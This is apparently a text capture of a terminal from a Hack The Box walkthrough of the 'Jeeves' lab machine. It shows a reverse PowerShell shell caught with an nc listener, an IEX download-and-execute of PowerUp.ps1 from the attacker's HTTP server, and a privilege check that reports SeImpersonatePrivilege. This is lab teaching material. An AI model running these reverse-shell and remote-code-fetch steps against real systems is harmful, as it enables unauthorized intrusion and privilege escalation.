 Applications Places Terminal Fri 10:30 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
Invoke-PowerShellTcp.ps1 [697/722]
root@ippSec:~/Documents/htb/boxes/jeeves/www# mv Invoke-PowerShellTcp.ps1 rev.ps1
root@ippSec:~/Documents/htb/boxes/jeeves/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
^CTraceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
root@ippSec:~/Documents/htb/boxes/jeeves/www#
root@ippSec:~/Documents/htb/boxes/jeeves/www# nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.63] 49678
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/PowerSploit/Privesc/PowerUp.ps1')
PS C:\Users\Administrator\.jenkins> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1700
ProcessId   : 4004
Name        : 4004
Check       : Process Token Privileges
[HTB] 0:openvpn  1:bash  2:PowerSploit*Z 3:ruby-Z 4:nc "ippSec" 10:30 18-May-18